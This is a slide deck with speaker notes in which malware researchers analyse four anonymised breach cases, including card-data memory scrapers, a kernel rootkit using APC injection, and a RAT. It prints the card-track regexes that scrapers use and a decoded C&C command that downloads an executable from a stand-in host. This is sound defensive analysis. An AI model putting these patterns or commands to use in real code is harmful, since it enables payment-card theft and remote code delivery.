Slide 1
Targeted Malware
Sophisticated Criminals or Babytown Frolics?
Ryan Merritt
Josh Grunzweig
Notes:
Ryan
Title Only

Slide 2

Who We Are
Ryan Merritt
Security Researcher
Malware Reverser
Electronics Hobbyist
Homebrewer
Josh Grunzweig
Security Researcher
Malware Reverser
Dabbles in Ruby
Homebrewer
Notes:
Ryan
Our names, and our titles, hobbies.

Slide 3

What Do We Do
Notes:
Ryan
What is Trustwave SpiderLabs. What divisions are in SpiderLabs.
We work with forensics on incident response engagements. Provide quick example of how that process works.
Find ourselves working with malware discovered in breaches/compromises.

Slide 4


What Do We See
vs.
Sophisticated Criminal
(Spy)
Babytown Frolics
(Baby)
Notes:
Josh
So what do we do as malware researchers
See enough malware and you start to see techniques or tactics that you’ve seen before. Start to feel intimate with these guys. You know what they’re going to do.
We often find ourselves painting a picture of the attacker(s) who wrote and/or executed the malware on the system.
Pontificate about stuxnet, flame, duqu. What is this presentation about.

Slide 5
Housekeeping
When we say ‘targeted’, what we mean is…
Anonymize all the things
Change minor details as in some cases these are ongoing investigations
Spy vs. Baby
Notes:
Josh
Define Targeted
What is targeted malware? Malware that was used for a very specific purpose in mind. Malware that isn’t widely distributed. Malware that works (well, mostly) and has been successful in one way or another. Real-world malware. Everything we discuss has been witnessed in the past year while working with IR.
All details are directly from real world cases that we’ve encountered as part of our day-to-day

Slide 6
Case Study – “Sandy Squirrel”
Target: Point of Sale Systems (Card Data)
Method of Compromise: Remote Access Software
Malware Characteristics:
Multiple types of malware targeting card data
No obfuscation, anti-reversing, or hiding techniques used
Limited exfiltration capabilities
Notes:
Ryan

Slide 7
Victim Machine
Notes:
Ryan

Slide 8

Memory Scrapers
Identify CHD Processes
Set Service to Scrape Memory
Exfiltrate Stolen Data
110001011110111011000111110001100011111100010111010001001110011001001101101001000110011001100000111100111000001011111101
110001011110111011000111110001100011111100010111010001001110011001001101101001000110011001100000111100111000001011111101
110001011110111011000111110001100011111100010111010001001110011001001101101001000110011001100000111100111000001011111101
110001011110111011000111110001100011111100010111010001001110011001001101101001000110011001100000111100111000001011111101
110001011110111011000111110001100011111100010111010001001110011001001101101001000110011001100000111100111000001011111101
Notes:
Josh

Slide 9
How Memory Scrapers Work
Enumerate processes
Get handle to each process
Iterate through each process’ memory
Read memory
Perform action against that data
Notes:
Josh

Slide 10
Enumerating the Processes
Enumerate processes
Get handle to each process
Iterate through each process’ memory
Read memory
Perform action against that data
Notes:
Josh
EnumProcesses only returns a list of process identifiers, or PIDS.
Uses (Process Status API) PSAPI library
CreateToolhelp32Snapshot method will provide the author with PID, Number of theads, parent PID, name of the executable file, etc.

Slide 11
IrRegular Expressions
Enumerate processes
Get handle to each process
Iterate through each process’ memory
Read memory
Perform action against that data
Notes:
Ryan
Let’s jump to the final step

Slide 12
Step 2 – IrRegular Expressions
\?
The Regex: \?
What it matches:
  B3421642550030587^ZAPPA/BUDDY^120110100000019301000000877000000?;3421642550030587=1201101193010877?
What is ALSO matches:
  Hey, anyone know how to write regular expressions? How many False Positives will this one create?
  How often does a literal “?” appear in memory?
Notes:
Ryan
Targeting the data
? = common end sentinel character
“Is it written in crayon in the binary?” –Grayson Lenik
“Baby’s first regex”
Story about how I decrypted the wrong type of cards for Chunky Monkey (Australian credit cards?)
ASCII 0x3F (63)

Slide 13
Step 2 – IrRegular Expressions
\?
\d{15,19}=\d{13,}
  “Is it written in crayon in the binary?” –Grayson Lenik
The Regex: \d{15,19}=\d{13,}
What it matches:
  3421642550030587=1201101193010877
What is ALSO matches:
  An equal sign embedded within an sufficient number of null bytes. (or any other number)
  …000000000000000000000000=0000000000000000000000000…
Notes:
Ryan
Targeting the data
“Is it written in crayon in the binary?” –Grayson Lenik
“Baby’s first regex”
Story about how I decrypted the wrong type of cards for Chunky Monkey (Australian credit cards?)
ASCII 0x3F (63)

Slide 14
Step 2 – IrRegular Expressions
\?
\d{15,19}=\d{13,}
  “Is it written in crayon in the binary?” –Grayson Lenik
((B(([0-9]{13,16})|([0-9]|\\s){13,25})\\^[A-Z\\s0-9]{0,30}\\/[A-Z\\s0-9]{0,30}\\^(0[7-9]|1[0-5])((0[1-9])|(1[0-2]))([0-9]|\\s){3,50})|(((37)|([4-5][0-9])|(60))[0-9]{13,14}(D|=)(0[7-9]|1[0-5])((0[1-9])|(1[0-2]))[0-9]{8,30}))
The Regex:
((B(([0-9]{13,16})|([0-9]|\\s){13,25})\\^[A-Z\\s0-9]{0,30}\\/[A-Z\\s0-9]{0,30}\\^(0[7-9]|1[0-5])((0[1-9])|(1[0-2]))([0-9]|\\s){3,50})|(((37)|([4-5][0-9])|(60))[0-9]{13,14}(D|=)(0[7-9]|1[0-5])((0[1-9])|(1[0-2]))[0-9]{8,30}))
What it matches:
  B5111572614809361^ROBOTO/PANTERA^121210100000019301000000877000000?; 5111572614809361=1212101193010877?
What is DOES NOT match:
  Some American Express, most of Diners Club, entire other issuing networks, gift cards, etc…
Notes:
Ryan
Targeting the data
“Is it written in crayon in the binary?” –Grayson Lenik
“Baby’s first regex”
Story about how I decrypted the wrong type of cards for Chunky Monkey (Australian credit cards?)
ASCII 0x3F (63)
Card Brands merge, update and break older regex
It matches:
37 Some AMEX
4 Visa
5 MC/Maestro/Diners/Bankcard
60 Discover

Slide 15
Step 3 - Exfiltration
Notes:
Josh
POST Request – One at a time
Probably had other means of access, such as remote management services. Wasn’t part of the malware, purely speculation.

Slide 16

Commercial Products Used
Notes:
Josh
Segway to other commercial products used in cases.

Slide 17
Final Tally – “Sandy Squirrel”
Frolics
  Exfiltration mechanisms
  Multiple instances of similar malware
Sophisticated Spy Tactics:
They got in?
Frolics
  Exfiltration mechanisms
  Multiple instances of similar malware
Sophisticated Spy Tactics:
They got in?
Profit:
$ (out of $$$)
Duration:
2 weeks (lame)
”Even a blind squirrel can find a nut"

Slide 18
Case Study – “Secret Shenanigans”
Target: Defense Contractor
Method of Compromise: Malicious Document
Malware Characteristics:
Rootkit installed using customized injector
Targeted intellectual property
Exfiltration via third-party hosting service
Notes:
Josh
IP documents shipped out of country

Slide 19

User Mode vs. Kernel Mode
Kernel mode (ring 0) vs User mode (ring 3)
Notes:
Josh
Malware authors want to be able to run stuff in the context of ring0 but still have high-level function calls that are only available to ring3

Slide 20
Running user-mode code from Ring0
Asynchronous Procedure Call (APC)
  Function that executes asynchronously in the context of a particular thread
APC Injection
  Build APC from rootkit driver
  Requires thread to be in an Alertable State
  Dispatch it to run inside the context of a user-mode process (services.exe or svchost.exe)
Notes:
Ryan
So your rootkit is running in Ring0 but you want to query/write to Registry
One of the tricks attackers use to get the best of both “rings” is a technique called APC Injection.
APC is defined as a…
Find legit use for APC’s
special kernel-mode APCs don't require permission from that thread to run
http://www.drdobbs.com/inside-nts-asynchronous-procedure-call/184416590

Slide 21

APC Injection from Kernel Mode

Slide 22

Rootkit Injector Source
http://codelaughs.blogspot.com/2012/03/old-stuff-createprocess-in-kernelmode.html
Notes:
Josh
Doing due diligence
Researching the technique’s being used

Slide 23
Rootkit Injector Modifications
Notes:
Ryan
Code changes made to improve stability

Slide 24

String Obfuscation
Result:
LoadLibrary
Notes:
Josh
Prevent results showing up in “strings”

Slide 25


Blowfish Encryption
Identification of constants used
Taken from Blowfish implementation –
http://www.4dsolutions.net/cgi-bin/py2html.cgi?script=/ocn/python/blowfish.py
Notes:
Findcrypt IDA plugin
pArray and sBox constants used for encryption

Slide 26
Exfiltration
Notes:
Josh
Using sendspace with rotating API keys
Fix exfil to remove ‘that’ in description
A level of resilience

Slide 27
Final Tally – “Secret Shenanigans”
Frolics
  Reused Code
Sophisticated Spy Tactics:
String Obfuscation
Exfiltration
Rootkit
Frolics
  Reused Code
Sophisticated Spy Tactics:
String Obfuscation
Exfiltration
Rootkit
Profit:
$$$ (Intellectual Property)
Duration:
2 years 3 months (~820 days!)
”I'm the attacker they warn you about”

Slide 28
Case Study – “Pirate Piñata”
Target: Point of Sale Systems (Card Data)
Method of Compromise: Exposed Remote Admin
Malware Characteristics:
Used readily available tools that target card data
Heavy use of AutoIt
  Exfiltration via SMTP
  No anti-reversing techniques in use
  Limited obfuscation
Notes:
Josh

Slide 29

AutoIt
Notes:
Ryan
Initial release 1999
Used primarily as a SysAdmin help tool, automating GUI only functions.
3rd Gen Language (3GL) similar syntax to BASIC
Compiles & Packs/Compresses (UPX)
Stand-alone executable (Win95->Win8)
Free
Supports: Win32 API
Regular Expressions (PCRE Compatible)
TCP/UDP
Default ICON looks like this.
Wrap up with compilation/UPX stuff/Obfuscation routines
Gives malware authors a feeling that they’re safe from prying eyes.

Slide 30


AutoIt – How to Decompile/Deobfuscate
Decompiled to Source
Compiled BadGuy.exe
Source Script of BadGuy.exe
Unpack UPX
MD5 PassHash
XOR
Decompress
DeTokenize
Tidy Code
Notes:
Ryan
Default icon not changed
Reveals Compiled Pathname:
C:\Users\JoeUser\AppData\Local\Temp\aut1171.tmp

Slide 31



AutoIt – Decompiled Output
Notes:
Ryan
So now we see that this is being used for exfiltration, and as it happens, control of another piece of malware. So what is this malware it’s calling?

Slide 32

Sr.exe & Searcher.dll
Notes:
Josh
Simple screenshot of how it can inject
So that’s how they get the data. Now what do they do with it?

Slide 33
Exfiltration
Notes:
Josh
CHANGE TO HOTMAIL
Hotmail – Law enforcement assistance with Microsoft

Slide 34
Final Tally – “Pirate Piñata”
Frolics
  Little-to-negative coding skills
  Use of known carding tools
  Comical batch scripts
Sophisticated Spy Tactics:
Writing high level code
Used established carding malware
Frolics
  Little-to-negative coding skills
  Use of known carding tools
  Comical batch scripts
Sophisticated Spy Tactics:
Writing high level code
Used established carding malware
Profit:
$$$ (out of $$$)
Duration:
7 months
”You don’t have to be the sharpest guy in the room to get a piece of the action"
Notes:
“Sophisticated is a relative term here”

Slide 35
Case Study – “Ewok Tower”
Target: Government
Method of Compromise: Email Spear-Phishing
Malware Characteristics:
RAT on victim machine
Anti-reversing techniques
Unique C&C channel
Encrypted exfiltration
Notes:
Ryan

Slide 36



Anti-Reversing
Checking for Debuggers
Checking Time Deltas
rdtsc: Read Timestamp Counter
Checking for Sandboxes
Norman Sandbox
Notes:
Ryan
Anti-Reversing more often found in Mass Malware (Zeus/SpyEye/etc)
We find a lot of lazy checks, while crude, they can be annoyingly effective at times.

Slide 37


Anti-Reversing
Calls to FindWindow()/EnumWindow():
Iterates through running processes:
Notes:
Ryan
icu_dbg – Olly?
18467-41 – File/Registry Monitor – SysInternals

Slide 38


Command and Control (C&C)
trollface.png
ZG93bmxvYWRfaHR0cDovL21hbHdhcmVfbm90X3JlYWwuY29tL2JhZHN0dWZmLmV4ZQ==
(Base64!)
Decoded: download_http://malware_not_real.com/badstuff.exe
Command
Option
Notes:
Josh

Slide 39


Other C&C Verbs
  Download <Options>
  Execute <Options>
  Screenshot <Options>
  Upload <Options>
  Delete <Options>
Notes:
Josh
Communication is one-way
Transition by talking about Upload capabilities

Slide 40
Exfiltration
Notes:
Ryan
Talk about similarities between the target (gov/contractor) attackers using strong encryption/anti-rev/unique techniques
FTP can be followed using hard coded credentials
Miss step / Law enforcement or researchers? ☺ can get access if they wished.

Slide 41
Final Tally – “Ewok Tower”
Frolics
  FTP Exfiltration
Sophisticated Spy Tactics:
C&C Channels
AES256
Anti-reversing
Frolics
  FTP Exfiltration
Sophisticated Spy Tactics:
C&C Channels
AES256
Anti-reversing
Profit:
$$ (difficult to quantify)
Duration:
~1 month
"A few good tricks can go a long way"
Notes:
We flip-flopped a lot on this one.

Slide 42
Final Final Tally

Slide 43

That’s It! Thanks!
http://imgs.xkcd.com/comics/network.png

